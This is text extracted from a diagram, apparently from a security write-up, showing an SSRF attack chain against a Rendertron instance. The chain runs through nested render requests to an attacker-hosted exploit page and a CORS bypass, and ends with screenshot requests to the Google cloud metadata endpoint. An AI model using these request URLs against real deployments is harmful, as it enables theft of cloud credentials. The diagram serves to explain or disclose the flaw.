 Web application infrastructure
Rendertron instance
localhost:3000
Cloud metadata
endpoint
Attackers
website
www.attackers-website.url
Page #1
Page #2
Page #3
Page #4
Page #5
Page #6
1
2
3
4
5
6
7
❌CORS
8
9
10
✓CORS
11
Profit!
Page #1 - Attacker-controlled HTML (or URL)
Page #2 - http://localhost:3000/render/http://localhost:3000/render/http://www.attackers-website.url/exploit.html
Page #3 - http://localhost:3000/render/http://www.attackers-website.url/exploit.html
Page #4 - http://www.attackers-website.url/exploit.html
Page #5 - http://localhost:3000/screenshot/http://metadata.google.internal/computeMetadata/v1beta1/?width=800&height=800
Page #6 - http://localhost:3000/screenshot/http://metadata.google.internal/computeMetadata/v1beta1/?width=800&height=800
EDI安全